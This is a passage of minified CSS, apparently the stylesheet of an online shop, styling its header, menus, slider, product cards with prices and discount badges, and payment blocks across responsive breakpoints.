linear}.header__search-input:focus::-webkit-input-placeholder{color:transparent}.header__search-input:-moz-placeholder{color:#889EB8;-moz-transition:color .1s linear}.header__search-input:focus:-moz-placeholder{color:transparent}.header__search-input::-moz-placeholder{color:#889EB8;-moz-transition:color .1s linear}.header__search-input:focus::-moz-placeholder{color:transparent}.header__search-input:-ms-input-placeholder{color:#889EB8}.header__search-input:focus:-ms-input-placeholder{color:transparent}.header__search-input:hover,.header__search-input:focus{box-shadow:inset 0 0 0 1px #30465f}.header__search-button{width:20px;height:20px;position:absolute;right:18px;top:50%;transform:translateY(-50%);background:no-repeat 0 0 url(img/icons/btn-search.svg);background-size:100% 100%}.header__menu{display:flex;align-items:center;margin:0 0 0 80px}.header__menu-list{display:flex;align-items:center}.header__menu-list > li{margin:0 0 0 41px;position:relative}.header__menu-list > li > a{border-bottom:1px solid transparent;color:#889EB8;text-decoration:none;transition:border-bottom-color 0.3s ease,color 0.3s ease}.header__menu-list > li > a:hover,.header__menu-list > li:hover > a{color:#09E5D7;border-bottom-color:#09E5D7}.header__menu-list_link-drop{padding-right:15px;position:relative}.header__menu-list_link-drop::after{width:0;height:0;content:' ';display:block;position:absolute;right:0;top:50%;margin:-3px 0 0 0;border-left:6px solid transparent;border-right:6px solid transparent;border-top:6px solid #889EB8}.header__menu-list > li:hover > .header__menu-list_link-drop::after{border-top-color:#09E5D7}.header__menu-list_drop{width:180px;padding:16px 0 0 0;position:absolute;z-index:77;right:0;top:100%;opacity:0;visibility:hidden;transition:opacity 0.3s ease,visibility 0.3s ease}.header__menu-list > li:hover .header__menu-list_drop{opacity:1;visibility:visible}ul.header__menu-list_drop-links{position:relative;background:#172331;border-radius:10px}ul.header__menu-list_drop-links::after{width:0;height:0;content:' ';display:block;position:absolute;right:10px;bottom:100%;border-left:8px solid transparent;border-right:8px solid transparent;border-bottom:8px solid #172331}ul.header__menu-list_drop-links a{padding:12px 18px;display:block;border-top:1px solid rgba(255,255,255,0.15);font-size:12px;color:#fff;text-decoration:none;transition:background-color 0.3s ease}ul.header__menu-list_drop-links a:hover{background-color:rgba(255,255,255,0.1)}ul.header__menu-list_drop-links > li:first-child a{border-top:0;border-radius:10px 10px 0 0}ul.header__menu-list_drop-links > li:last-child a{border-radius:0 0 10px 10px}.header__lang{width:52px;height:30px;position:relative}.header__lang-control{width:52px;display:flex;align-items:center;justify-content:space-between}a.header__lang-button,.header__lang-button{width:36px;height:30px;line-height:30px;display:block;font-weight:bold;font-size:13px;color:#0B1118;text-align:center;text-decoration:none;background:#09E5D7;border-radius:5px;transition:background-color 0.3s ease}a.header__lang-button:hover,.header__lang-button:hover{background:#0eeedf}.header__lang-button svg{width:10px;height:6px;position:absolute;right:0;top:14px;transition:transform 0.3s ease}.header__lang-drop{width:36px;position:absolute;left:0;top:0;background:#09E5D7;border-radius:10px;opacity:0;visibility:hidden;transition:opacity 0.3s ease,visibility 0.3s ease}.header__lang.dropshow--open .header__lang-button svg{transform:rotate(180deg)}.header__lang.dropshow--open .header__lang-drop{opacity:1;visibility:visible}.header__foots{padding:40px 0 0 0}.header__nav{width:100%;display:flex;align-items:flex-start;font-size:16px}.header__nav-list{flex:1 0;display:flex;align-items:center}.header__nav-list > li{flex:1 auto}.header__nav-list > li > a{height:40px;display:flex;align-items:center;justify-content:center;color:#889EB8;text-decoration:none;text-align:center}.header__nav-list > li:first-child > a{border-radius:10px 0 0 10px}.header__nav-list > li > a:hover{color:#0B1118;background:#09E5D7}.header__nav-drop{width:45px;position:relative;margin-left:40px}@media all and (max-width:1100px){.header__nav-drop{margin-left:0}}.header__nav-drop_button{width:45px;height:40px;display:block;background:#09e5d7 no-repeat 0 0 url(img/icons/btn-category.svg);background-size:100% auto;border-radius:0 10px 0 0}.header__nav-drop_button svg{width:100%;height:100%;vertical-align:top}.header__nav-drop_show{width:260px;padding:40px;position:absolute;right:0;top:100%;background:#172331;border:2px solid #09E5D7;border-radius:10px 0 10px 10px;opacity:0;visibility:hidden;transition:opacity 0.3s ease,visibility 0.3s ease}.header__nav-drop.dropshow--open .header__nav-drop_show{opacity:1;visibility:visible}.header__nav-drop_show > li{margin:20px 0 0 0}.header__nav-drop_show > li:first-child{margin-top:0}.header__nav-drop_show > li > a{min-height:46px;padding:5px;display:flex;align-items:center;justify-content:center;color:#172331;text-align:center;text-decoration:none;background:#09e5d7;border-radius:10px;transition:background-color 0.3s ease}.header__nav-drop_show > li > a:hover{background:#2ffff1}@media all and (max-width:1260px){.header__logo{margin-right:30px}.header__nav-list > li > a{padding:0 10px}.header__menu{margin-left:30px}.header__menu-list > li{margin-left:20px}}.header__outer-adap{display:none}.layer__overlay{width:auto;height:auto;display:block;position:fixed;left:0;right:0;top:0;bottom:0;background:rgba(0,0,0,0.3);z-index:900;opacity:0;visibility:hidden;pointer-events:none;transition:opacity 0.5s ease,visibility 0.5s ease}.dropshow--product_category .layer__overlay{opacity:1;visibility:visible;pointer-events:auto}@media all and (max-width:960px){.header__outer-adap{flex:none;height:44px;display:block;margin-bottom:30px}.layer__overlay{display:block}.adap__header{width:auto;height:44px;padding:0 20px;position:fixed;left:0;right:0;top:0;z-index:7771;display:flex;align-items:center;justify-content:space-between;color:#eee;background:#0b1118;box-shadow:0 5px 10px 0 rgba(0,0,0,0.77)}.adap__header-logo{width:100px;max-width:100%;position:relative;text-align:center}.adap__header-logo_image{max-width:100%;display:inline-block;vertical-align:top;position:relative}.adap__header-logo_image img{width:auto;max-width:100%;height:auto;vertical-align:top}.adap__header-right{flex:1 0;display:flex;align-items:center;justify-content:flex-end}.adap__header-button{height:36px;padding:0 6px 0 10px;display:flex;align-items:center;margin-left:20px;border:1px solid #09e5d7;font-weight:bold;color:#09e5d7;text-transform:uppercase;border-radius:10px}.adap__header-button_icon{flex:none;width:24px;height:24px;margin:0 0 0 10px;fill:#09e5d7}.dropshow--main_menu .adap__header-button{color:#000;background:#09e5d7}.dropshow--main_menu .adap__header-button_icon{fill:#000}.adap__header-menu{position:relative}.dropshow--main_menu .layer__overlay{opacity:1;visibility:visible;pointer-events:auto}.header__wrap{width:300px;height:auto;padding:20px 0;display:block;overflow:hidden;overflow-y:auto;position:fixed;margin:0;right:0;top:44px;bottom:0;z-index:912;background:#0b1118;box-shadow:0 5px 10px 0 rgba(0,0,0,0.77);border-radius:0;transform:translateX(100%);opacity:0;visibility:hidden;transition:transform 0.3s ease,opacity 0.3s ease,visibility 0.3s ease}.dropshow--main_menu .header__wrap{transform:translateX(0);opacity:1;visibility:visible}.header__wrap .wrapper{padding:0}.header__wrap .wrapper{flex-direction:column;align-items:normal}.header__menu{padding:0 10px;flex-direction:column;align-items:normal}.header__nav-list{padding:0 10px;flex-direction:column;align-items:normal}.header__nav{flex-direction:column;align-items:normal}.header__menu-list{justify-content:center;flex-direction:column;flex-wrap:wrap}.header__menu-list > li{width:100%;margin:0}.header__menu-list > li + li{margin-top:5px}.header__menu-list > li > a{width:100%;height:auto;min-height:auto;display:flex;align-items:center;justify-content:flex-start;padding:10px 15px;color:#000!important;background:#1fdba6;border-radius:10px}.header__menu-list_drop{width:100%;padding:0 10px 5px 10px;opacity:1;visibility:visible;position:relative;top:auto;left:auto;right:auto}.header__menu-list_drop-links{padding:10px 15px}.header__menu-list_link-drop::after{display:none}ul.header__menu-list_drop-links > li a,ul.header__menu-list_drop-links > li:first-child a{width:100%;height:auto;min-height:auto;padding:10px 15px;color:#fff;background:rgba(9,229,215,0.5);border-radius:0}ul.header__menu-list_drop-links > li:last-child a{border-radius:0 0 5px 5px}ul.header__menu-list_drop-links::after{border-bottom-color:#108484}.header__menu{margin:20px 0}.header__heads,.header__foots{padding:0}.header__nav-list > li > a{justify-content:flex-start;border-top:1px solid rgba(255,255,255,0.15)}.header__nav-list > li + li{margin-top:5px}.header__nav-list > li > a,.header__nav-list > li:first-child > a{width:100%;height:auto;min-height:auto;padding:10px 15px;color:#000;background:#09cbe5;border-radius:10px}.header__nav-drop{width:100%;padding:10px}.header__nav-drop_button{display:none}.header__nav-drop_show{width:100%;padding:20px;position:relative;left:auto;right:auto;top:auto;margin:0;opacity:1;visibility:visible;border-radius:10px}.header__wrap .header__lang{display:none}.header__logo{display:none}.header__search{flex:none;margin:0 10px}.header__search-input{padding-left:20px}}.main__start-wrap{margin:-15px 0 100px 0}.main__start{width:1320px;max-width:calc(100% - 40px);position:relative;margin:0 auto 160px}.main__start .flickity-viewport{border-radius:0px}.main__start .flickity-viewport::after{width:auto;height:auto;content:' ';display:block;position:absolute;z-index:3;left:0;right:0;top:160px;bottom:0;pointer-events:none}.main__start-item{width:100%}.main__start > .main__start-item{display:none}.main__start > .main__start-item:first-child{display:block}.main__start-item_image{height:30vw;max-height:400px;overflow:hidden;position:relative}.main__start-item_image_src{width:auto;height:auto;position:absolute;left:0;right:0;top:0;bottom:0;background:no-repeat center center;background-size:cover}.main__start .flickity-button{width:40px;height:40px;display:flex;align-items:center;justify-content:center;top:100%;left:auto;right:auto;margin:40px 10px 26px;border:2px solid #889EB8;background:0;border-radius:50%;transform:none;z-index:5}.main__start .flickity-button::after{width:12px;height:18px;content:' ';display:block;background:no-repeat 0 0 url(img/icons/btn-sldr-prev.svg)!important;background-size:100% 100%}.main__start .flickity-button svg{display:none}.main__start .flickity-button.previous{position:absolute;right:50%;bottom:0;margin-right:8px}.main__start .flickity-button.next{position:absolute;left:50%;bottom:0;margin-left:8px}.main__start .flickity-button.next::after{transform:scale(-1,1)}.main__start .flickity-page-dots{position:absolute;z-index:8;left:auto;right:auto;top:auto;bottom:10px;margin:0}.main__start .flickity-page-dots .dot{background:#09e5d7}@media all and (max-width:990px){.main__start{margin-bottom:80px}.main__start .flickity-button{margin-top:15px}}@media all and (max-width:772px){.main__start-wrap{margin:-15px 0 30px 0}.main__start{margin-bottom:50px}.main__start .flickity-button{display:none}}.breadcrumbs{margin:0 0 80px 0;font-weight:400;font-size:12px;color:#09E5D7}.breadcrumbs li{display:inline}.breadcrumbs li::before{content:'/';display:inline;margin:0 20px;color:#889EB8}.breadcrumbs li:first-child::before{display:none}.breadcrumbs a{display:inline;color:#889EB8;text-decoration:none;transition:color 0.3s ease}.breadcrumbs a:hover{color:#fff;text-decoration:underline}@media all and (max-width:960px){.breadcrumbs{margin:0 0 30px 0}.breadcrumbs li{margin:0 40px 0 0}}@media all and (max-width:772px){.breadcrumbs{margin:0 0 20px 0}.breadcrumbs li{margin:0 20px 0 0}}.block__contacts{display:flex;flex-wrap:wrap;gap:30px}a.block__contacts-item{text-decoration:none;transition:filter 0.3s ease}a.block__contacts-item:hover{filter:brightness(1.2)}.block__contacts-item{width:50%;display:flex;align-items:center;line-height:1.34}.block__contacts-item_icon{flex:none;width:60px;height:60px;display:flex;align-items:center;justify-content:center;margin:0 20px 0 0;border:3px solid #3A5678;border-radius:5px}.block__contacts-item_icon img{width:36px;height:auto;max-width:100%;max-height:100%}.block__contacts-item_title{font-weight:500;font-size:20px;line-height:27px;color:#889EB8}.block__contacts-item_title > span{display:flex;margin:0 0 4px 0;font-weight:400;font-size:20px;color:rgba(136,158,184,0.5)}@media all and (max-width:1360px){.block__contacts{font-size:17px}.block__contacts-item_icon{width:48px;height:48px}}.page-width{color:#889EB8}.page-width__header{display:flex;align-items:center;justify-content:space-between;margin:0 0 160px 0}.page-width__header-desc{flex:1 0}.page-width__header-desc p{max-width:520px;color:#889EB8}.page-width__header-image{flex:none;width:556px;margin:0 0 0 40px}.page-width__header-image_src{}.page-width__header-image img{width:auto;max-width:100%;height:auto;vertical-align:top}.page-width__title{margin:0 0 40px 0;color:#C5DCF8}@media all and (max-width:772px){.page-width__title{margin:0 0 20px 0}}.content__image-right{width:300px;max-width:100%;height:auto;float:right;clear:both;margin:0 100px 0 50px}@media all and (max-width:872px){.content__image-right{float:none;margin:0 auto 20px}}.page-block__we-are-trusted{margin:30px 0 150px 0}.page-block__partners{display:flex;justify-content:center;flex-wrap:wrap;gap:45px 40px;margin:40px 0}.page-block__partners-item{flex:1 0;min-width:30%;padding:44px 20px;display:flex;flex-direction:column;align-items:center;justify-content:center;flex-wrap:wrap;font-weight:700;font-size:30px;line-height:41px;color:#09E5D7;text-transform:uppercase;text-align:center;background:#1B2837;border-radius:10px}.page-block__partners img{display:block;margin:0 auto 20px}@media all and (max-width:990px){.page-block__partners-item{font-size:24px;line-height:1.34}}@media all and (max-width:772px){.page-block__partners{gap:20px}.page-block__partners-item{padding:20px 16px;font-size:14px}.page-block__partners img{width:auto;height:30px}}.page-block__contacts{margin:120px 0 123px 0}.page-block__contacts .block__contacts{display:flex;align-items:center;justify-content:space-between;margin:0 0 123px 0}.page-block__contacts-title{margin:0 0 20px 0;text-align:left}.page-block__contacts .block__contacts-item{width:auto}.page-block__contacts + .page-block__infotext{margin-top:-42px}.page-block__infotext .clr-white{color:#C3D1E0}.page-block__contacts + .page-block__imgbox{margin-top:-42px}.page-block__imgbox{display:flex;align-items:flex-start}.page-block__imgbox + .page-block__imgbox{margin-top:40px}.page-block__imgbox-desc{flex:1 0}.page-block__imgbox-right{flex:none;width:528px;max-width:100%;margin:0 0 0 40px;text-align:center}.page-block__imgbox-right img{max-width:100%;height:auto;vertical-align:top;margin:-20px 0}@media all and (max-width:1172px){.page-block__imgbox{flex-direction:column}.page-block__imgbox-right{margin:30px auto 0}.page-block__imgbox-right img{margin:0}}.page-block__contacts + .page-block__imgtxt{margin-top:160px}@media all and (max-width:772px){.page-block__contacts + .page-block__imgtxt{margin-top:0}}.page-block__imgtxt{display:flex;align-items:center;justify-content:space-between;margin:0 0 50px 0}.page-block__imgtxt-image{flex:none;margin:0 140px 0 40px}.page-block__imgtxt-desc{flex:1 0;max-width:740px;font-size:24px;text-align:right}.page-block__imgtxt.float--right .page-block__imgtxt-image{order:7;margin:0 80px 0 140px}.page-block__imgtxt.float--right .page-block__imgtxt-desc{text-align:left}.page-block__advice{width:884px;max-width:100%;margin:160px auto 112px;text-align:center}.page-block__advice img{margin:0 0 46px 0;vertical-align:top}.addnolowdetails{margin:160px 0 0 0}@media all and (max-width:990px){.addnolowdetails{margin:100px 0 0 0}}@media all and (max-width:772px){.addnolowdetails{margin:80px 0 0 0}}.page-width__listing{margin:60px 0 78px 0;font-size:18px}.page-width__listing a{color:#889EB8}.page-width__listing a.current{color:#09E5D7}@media all and (max-width:1360px){.page-block__imgtxt{margin:0 0 40px 0}.page-block__imgtxt-image{margin:0 50px 0 20px}.page-block__imgtxt-desc{max-width:none;text-align:right}.page-block__imgtxt.float--right .page-block__imgtxt-image{order:7;margin:0 20px 0 50px}}@media all and (max-width:1240px){.page-width{font-size:20px}.page-width__header{flex-direction:column;margin:0 0 50px 0}.page-width__header-image{width:100%;max-width:100%;margin:30px 0 0 0;text-align:center}.page-width__header-image_src{margin:0}.page-width__header-desc p{max-width:100%;font-size:inherit}.page-block__contacts-title{font-size:1.2em}.page-block__contacts{margin:60px 0}.page-block__we-are-trusted{margin:20px 0 60px 0}}@media all and (max-width:1060px){.page-width{font-size:16px}.page-block__contacts{margin:40px 0}.page-block__contacts .block__contacts{justify-content:left}.page-block__contacts .block__contacts-item{width:280px}.page-block__contacts + .page-block__infotext{margin-top:-10px}.page-width__listing{margin:40px 0 48px 0;font-size:16px}.page-block__imgtxt .page-block__imgtxt-image{max-width:38%}.page-block__advice{margin:50px 0}}@media all and (max-width:772px){.page-width{font-size:14px}.page-block__imgtxt{margin:0 0 30px 0}.page-block__imgtxt-image{margin:0 20px 0 0}.page-block__imgtxt-desc{max-width:none;font-size:inherit}.page-block__imgtxt.float--right .page-block__imgtxt-image{order:7;margin:0 0 0 20px}.page-block__imgtxt .page-block__imgtxt-image{max-width:80px}.page-block__advice{margin:30px 0}.page-block__advice img{margin-bottom:0}.page-block__we-are-trusted{margin:10px 0 20px 0}.page-width__listing{margin:20px 0 30px;font-size:14px}.idesc .page-width__listing p{margin:10px 0}.page-block__contacts{margin:20px 0 30px}.page-block__contacts .block__contacts{margin:0 0 60px 0}}@media all and (max-width:472px){.page-width{font-size:13px}.page-block__imgtxt .page-block__imgtxt-image{max-width:50px}}.content__wrap{flex:1 auto}.content__title{min-height:270px;display:flex;align-items:center;flex-wrap:nowrap;margin:0 0 60px 0}.main__title{font-weight:bold;font-size:30px;color:#C5DCF8;text-transform:uppercase;text-align:center}@media all and (min-width:991px){.main__title{margin:40px 0;font-size:30px}.main__title-large{margin:0 0 80px 0;font-size:50px}}@media all and (max-width:990px){.main__title{margin:20px 0;font-size:28px}.main__title-large{margin:0 0 40px 0;font-size:40px}}@media all and (max-width:772px){.main__title{font-size:24px}.main__title-large{font-size:32px}}.main__services{margin:80px 0}@media all and (max-width:772px){.main__services{margin:40px 0}}.main__desc{margin:80px 0 0 0;line-height:1.3;font-weight:400;font-size:16px;color:#fff}.main__desc-section{max-width:600px;margin:80px 0}@media all and (max-width:990px){.main__desc-section{margin:60px 0}}@media all and (max-width:772px){.main__desc-section{margin:40px 0}}.main__desc-section.section--fullwidth{max-width:none}.main__desc-section .main__desc-section{margin:40px 0}.main__desc-section:first-child{margin-top:0}.main__desc-section:last-child{margin-bottom:0}@media all and (min-width:773px){.main__desc-section h1:first-child,.main__desc-section .h1:first-child,.main__desc-section h2:first-child,.main__desc-section .h2:first-child,.main__desc-section h3:first-child,.main__desc-section .h3:first-child,.main__desc-section h4:first-child,.main__desc-section .h4:first-child{margin-bottom:40px!important}}@media all and (max-width:772px){.main__desc-section h1:first-child,.main__desc-section .h1:first-child,.main__desc-section h2:first-child,.main__desc-section .h2:first-child,.main__desc-section h3:first-child,.main__desc-section .h3:first-child,.main__desc-section h4:first-child,.main__desc-section .h4:first-child{margin-bottom:20px!important}}.main__tabs{display:flex;align-items:center;justify-content:center;flex-wrap:wrap;margin:0 0 40px 0}a.main__tabs-button{color:#889eb8;text-decoration:none}.main__tabs-button{height:40px;padding:1px 18px 0;display:flex;align-items:center;justify-content:center;font-weight:400;color:#0B1118;text-align:center}.main__tabs-button > span{border-bottom:1px solid transparent;color:inherit;transition:border-bottom-color 0.3s ease,color 0.3s ease}.main__tabs-button:hover > span{color:#09E5D7;border-bottom-color:#09E5D7}.main__tabs-button.current{color:#0b1118;background:#09e5d7;cursor:default}.main__tabs-button.current > span{color:inherit}.main__tabs-button:first-child{border-radius:5px 0 0 5px}.main__tabs-button:last-child{border-radius:0 5px 5px 0}.main__tabbox{display:none;margin-bottom:80px}.main__tabbox.current{display:block}@media all and (max-width:990px){.main__tabbox{margin-bottom:60px}}@media all and (max-width:772px){.main__tabbox{margin-bottom:30px}}.main__advgs{display:flex;flex-wrap:wrap;margin:80px -38px;font-weight:400}.main__advgs-item{flex:1 0;padding:0 38px}.main__advgs-item + .main__advgs-item{border-left:1px solid #09E5D7}@media all and (min-width:991px){.main__advgs-item.item--left{width:504px}.main__advgs-item.item--center{width:480px}.main__advgs-item.item--right{width:332px}.main__advgs .main__advgs-item_title:first-child{margin:-4px 0 38px 0!important;color:#09E5D7;text-transform:uppercase}}@media all and (max-width:990px){.main__advgs{margin:0}.main__advgs-item{flex:none;width:100%;padding:20px 0}.main__advgs-item + .main__advgs-item{border:0;border-top:1px solid #09E5D7}.main__advgs .main__advgs-item_title:first-child{margin-bottom:15px}}.main__tasks{display:flex;align-items:center;flex-wrap:wrap;font-weight:700;font-size:20px;color:#09E5D7;text-transform:uppercase}.main__tasks-item::before{width:1px;height:26px;content:' ';display:inline-block;vertical-align:middle;margin:0 38px;background:#09E5D7}.main__tasks-item:first-child::before{display:none}@media all and (max-width:990px){.main__tasks{flex-direction:column;align-items:flex-start}.main__tasks-item::before{width:100%;height:1px;display:block;margin:10px 0}}@media all and (max-width:1240px){.main__desc{margin:50px 0 0 0;font-size:20px}}@media all and (max-width:772px){.main__tabs{margin-bottom:30px}.main__tabs-button{padding:0 10px}.main__desc{margin:30px 0 0 0;font-size:inherit}}.product__more{margin:60px 0 80px 0;text-align:center}a.product__more-button{color:#889eb8;text-decoration:none}.product__more-button{width:192px;height:52px;display:inline-flex;vertical-align:top;align-items:center;justify-content:center;font-weight:600;font-size:16px;color:#09E5D7;transition:border-color 0.3s ease,color 0.3s ease;border:1px solid #09E5D7;border-radius:5px}.product__more-button svg{width:10px;height:6px;content:' ';display:block;margin:0 0 0 18px}.product__more-button svg path{fill:#09E5D7;transition:fill 0.3s ease}.product__more-button:hover{border-color:#0aefe1;color:#22fced}.product__more-button:hover svg path{fill:#0aefe1}@media all and (max-width:772px){.product__more{margin-top:30px;margin-bottom:40px}}.product__items{display:flex;flex-wrap:wrap;margin:-10px}.product__item{width:25%;padding:10px}.product__item.prodvisible--hidden{display:none}.rec_item.prodvisible--hidden{display:none}.product__box{height:0;padding:67.195% 0 0 0;position:relative;overflow:hidden}.product__box::after{width:auto;height:auto;content:' ';display:block;position:absolute;left:0;right:0;top:0;bottom:0;border:1px solid #576372;border-radius:10px;transition:border-color 0.3s ease}.product__box::before{width:auto;height:auto;content:' ';display:block;position:absolute;z-index:3;left:1px;right:1px;top:51px;bottom:1px;background:linear-gradient(180deg,rgba(11,17,24,0) 29.46%,#0B1118 66.24%);border-radius:0 0 10px 10px}.product__box-image{width:auto;height:auto;overflow:hidden;position:absolute;left:0;right:0;top:0;bottom:45px;border-radius:10px}.product__box-image img{width:100%;height:100%;vertical-align:top;border-radius:10px;object-fit:cover}.product__box:hover::after{border-color:#09d0c3}.product__box-bottom{width:auto;padding:20px;position:absolute;z-index:7;left:0;right:0;bottom:0}.product__box-title{word-wrap:break-word}.product__box-title a{color:#fff;text-decoration:none}.product__box-title a::after{width:auto;height:auto;content:' ';display:block;position:absolute;left:-500px;right:-500px;top:-500px;bottom:-500px}.product__box-details{width:100%;display:flex;align-items:center;flex-wrap:wrap;margin:5px 0 0 0}.product__box-price{font-size:20px}.product__box-props{flex:1 0;display:flex;align-items:center;justify-content:flex-end;flex-wrap:wrap}.product__box-prop{flex:none;min-width:27px;height:26px;line-height:26px;padding:0;display:flex;align-items:center;justify-content:center;margin:0 0 0 13px;font-weight:bold;font-size:13px;color:#0b1118;text-align:center;background:#09e5d7;border-radius:5px;transition:background-color 0.3s ease}button.product__box-prop{position:relative;z-index:7}button.product__box-prop:hover{background-color:#0cfff1}.product__box-prop img{width:100%;height:100%}.product__box-prop.prop--discount{min-width:55px;color:#fff;background:#E55809;border-radius:5px}@media all and (min-width:990px){.product__items.items--blocks{margin:-15px}.product__items.items--blocks .product__item{width:50%;padding:15px}.product__items.items--blocks .product__box{height:300px;padding:0}.product__items.items--blocks .product__item:nth-child(4n+1) .product__box{height:500px}.product__items.items--blocks .product__item:nth-child(4n) .product__box{height:500px;margin-top:-200px}.product__items.items--blocks .product__box-bottom{padding:0 40px 30px}.product__items.items--blocks .product__box-title{font-size:24px}.product__items.items--blocks .product__box-details{margin-top:20px}.product__items.items--blocks .product__box-price{font-size:40px}.product__items.items--blocks .product__box-prop{width:35px;height:35px}.product__items.items--blocks .product__box-prop.prop--discount{width:70px;font-size:17px}}@media all and (max-width:1240px){.product__box-prop.prop--discount{min-width:44px}}@media all and (max-width:1072px){.product__items{justify-content:center}.product__item{width:33.333333%}.product__items.items--blocks .product__item{width:50%}.product__items.items--blocks .product__box{height:200px;padding:0}.product__items.items--blocks .product__item:nth-child(4n+1) .product__box{height:306px}.product__items.items--blocks .product__item:nth-child(4n) .product__box{height:306px;margin-top:-106px}.product__items.items--blocks .product__item2222:nth-child(4n+4) .product__box{height:306px}}@media all and (max-width:860px){.product__item{width:50%}}@media all and (max-width:772px){.product__items.items--blocks .product__item{width:50%}.product__items.items--blocks .product__box,.product__items.items--blocks .product__item:nth-child(4n+1) .product__box,.product__items.items--blocks .product__item:nth-child(4n) .product__box,.product__items.items--blocks .product__item2222:nth-child(4n+4) .product__box{height:206px;padding:0;margin:0}}@media all and (max-width:572px){.product__items{margin:-5px}.product__item{padding:5px}.product__box-bottom{display:flex;flex-direction:column;align-items:flex-start;justify-content:flex-end;padding:10px;top:0}.product__box-title{width:100%;font-size:13px}.product__box-prop{min-width:20px;width:20px;height:20px;margin-left:5px}.product__box-prop.prop--discount{position:absolute;right:5px;top:5px}}.entity__items{display:flex;justify-content:center;flex-wrap:wrap;margin:-10px}.entity__item{flex:1 0;width:auto;padding:10px}a.entity__box{color:#fff;text-decoration:none}.entity__box{height:0;padding:49.613% 0 0 0;display:block;position:relative;overflow:hidden;color:#fff}.entity__box::after{width:auto;height:auto;content:' ';display:block;position:absolute;left:0;right:0;top:0;bottom:0;border:1px solid #576372;border-radius:10px;transition:border-color 0.3s ease}.entity__box:hover::after{border-color:#09d0c3}.entity__box::before{width:auto;height:auto;content:' ';display:block;position:absolute;z-index:3;left:1px;right:1px;top:1px;bottom:1px;background:linear-gradient(180deg,rgba(11,17,24,0) 26.61%,#0B1118 63.37%);border-radius:10px}.entity__box-image{width:auto;height:auto;display:block;overflow:hidden;position:absolute;left:0;right:0;top:0;bottom:45px;border-radius:10px}.entity__box-image img{width:100%;height:100%;vertical-align:top;border-radius:10px;object-fit:cover}.entity__box-title{width:auto;padding:20px;position:absolute;z-index:7;left:0;right:0;bottom:0;font-size:16px}.entity__box-title > span{max-width:270px;display:block}@media all and (max-width:772px){.entity__item{flex:none;width:50%}}@media all and (max-width:572px){.entity__item{width:100%}.entity__box-title{min-height:82px;padding:10px 12px;font-size:13px}}.product-width__title{margin:0 0 40px 0;font-size:30px}div.product-width__title{margin:0 0 20px 0;font-weight:700;font-size:20px;line-height:27px;text-transform:uppercase;color:#C5DCF8}.product-width__container{display:flex;justify-content:space-between;flex-wrap:wrap}.product-width__left{width:689px;max-width:52%}.product-width__right{width:551px;max-width:46%}@media all and (max-width:1344px){.product-width__left{max-width:48%}.product-width__right{max-width:48%}}.product-width__image{position:relative;overflow:hidden;margin:0 0 80px 0;border:1px solid #576372;border-radius:10px}.product-width__image img{width:auto;height:auto;max-width:100%;vertical-align:top}.product-width__shop{display:flex;align-items:center;margin-bottom:65px}.product-width__shop-content{flex:1 0;display:flex;align-items:center;gap:0 20px}.product-width__prices{display:flex;align-items:flex-end;gap:0 10px}.product-width__oldprice{position:relative;margin-bottom:8px;font-weight:700;font-size:20px;line-height:27px;color:#4A5868;white-space:nowrap}.product-width__oldprice::after{width:auto;height:2px;content:' ';display:block;position:absolute;left:0;right:0;top:50%;margin:-1px 0 0 0;background:#4A5868}.product-width__oldprice .sc-rubl{margin-left:-2px;margin-right:-5px}.product-width__price{display:flex;align-items:center;justify-content:center;font-weight:700;font-size:50px;color:#09E5D7}.product-width__price .sc-rubl{margin-left:5px;margin-right:-10px}.product-width__discount{width:70px;height:35px;display:flex;align-items:center;justify-content:center;font-weight:700;font-size:17px;color:#fff;background:#E55809;border-radius:5px;margin-left:40px}.product-width__control{margin-left:13px}.product-width__button_buy{width:150px;height:50px;display:flex;align-items:center;justify-content:center;font-weight:700;font-size:16px;color:#0B1118;background:#09e5d7;border-radius:10px;transition:background-color 0.3s ease}.product-width__button_buy:hover{background:#18f1e3}a.product-width__warranty{color:#889EB8;text-decoration:none}.product-width__warranty{height:52px;display:flex;align-items:center;justify-content:center;font-weight:bold;font-size:18px;color:#889EB8;background:#1B2837;border-radius:10px}a.product-width__warranty:hover{color:#000;background:#09e5d7}.product-width__widget{margin:36px 0 0 0}.product-width__widget img{width:auto;max-width:100%;height:auto;vertical-align:top}.product-width__desc{position:relative;overflow:hidden;word-wrap:break-word;margin-bottom:66px;letter-spacing:0.015em;color:#fff!important}.product-width__desc span{color:#fff!important}.product-width__picts-items{display:flex;flex-wrap:wrap;margin:20px -20px -20px -20px}.product-width__picts-item{width:50%;padding:20px}a.product-width__picts-item_link{text-decoration:none}.product-width__picts-item_link{height:170px;display:block;position:relative}.product-width__picts-item_link img{width:100%;height:100%;object-fit:cover;vertical-align:top;border:1px solid #576372;border-radius:10px}.product-width__picts-item_link::after{width:auto;height:auto;content:' ';display:block;position:absolute;left:0;right:0;top:0;bottom:0;border:2px solid #576372;border-radius:10px;opacity:0;visibility:hidden;transition:all 0.3s ease}.product-width__picts-item_link:hover::after{opacity:1;visibility:visible}@media all and (max-width:960px){.product-width__container{flex-direction:column}.product-width__left{width:100%;max-width:100%}.product-width__right{width:100%;max-width:100%;margin:30px 0 0 0}.product-width__image img{width:100%}.product-width__title{margin:0 0 20px 0;font-size:20px}}@media all and (max-width:772px){.product-width__container{margin-bottom:20px}.product-width__right{margin:20px 0 0 0}.product-width__shop{margin-bottom:20px}.product-width__widget{margin-top:20px}.product-width__image{margin-bottom:40px}.product-width__image iframe{height:250px}.product-width__prices{align-items:center}.product-width__price{height:34px;font-size:18px}.product-width__oldprice{margin-bottom:0;font-size:16px;line-height:15px;margin-top:43px}.product-width__discount{width:120px;height:34px;font-size:18px}.product-width__button_buy{width:120px;height:34px;font-size:16px;border-radius:6px}.product-width__title{margin:0 0 15px 0;font-size:18px}.product-width__picts-items{margin:-10px}.product-width__picts-item{padding:10px}.product-width__picts-item_link{height:140px}}@media all and (max-width:572px){.product-width__image iframe{height:200px}.product-width__discount{width:auto;height:34px;padding:0 10px;font-size:16px}.product-width__picts-item_link{height:110px}}.desc-payments__wrap{margin:160px 0}@media all and (max-width:990px){.desc-payments__wrap{margin:100px 0}}@media all and (max-width:772px){.desc-payments__wrap{margin:80px 0}}.desc-payments{display:flex;justify-content:space-between;gap:0 10px;margin:80px 0 0 0}.desc-payments__col{width:512px;display:flex;flex-direction:column;gap:40px 0}.desc-payments__item{color:#889EB8}.desc-payments__icon{width:90px;padding:0 0 5px 0;margin:0 0 40px 0;border:1px solid #3A5678;border-radius:5px}.desc-payments__icon-src{flex:none;height:40px;display:flex;align-items:center;justify-content:center;background:#889EB8;border-radius:5px 5px 0 0}.desc-payments__icon-src img,.desc-payments__icon-src 